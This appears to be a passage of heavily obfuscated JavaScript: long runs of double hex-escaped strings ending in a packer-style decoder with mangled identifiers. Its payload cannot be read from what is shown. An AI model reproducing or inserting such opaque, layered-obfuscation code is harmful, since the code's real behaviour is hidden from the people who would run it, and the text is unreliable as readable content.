5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x